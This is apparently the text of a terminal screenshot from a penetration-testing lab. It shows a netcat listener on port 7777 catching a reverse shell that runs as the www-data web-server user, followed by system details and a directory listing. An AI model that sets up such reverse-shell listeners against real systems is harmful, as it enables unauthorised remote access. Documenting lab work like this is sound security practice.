 (root㉿lantana)-[~/Downloads]
# nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.64.37] from (UNKNOWN) [172.18.0.4] 51102
Linux f099ba70e016 6.6.15-arm64 #1 SMP Kali 6.6.15-2kali1 (2024-05-17) aarch64 GNU/Linux
 03:08:41 up  2:59,  0 users,  load average: 0.10, 0.19, 0.15
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin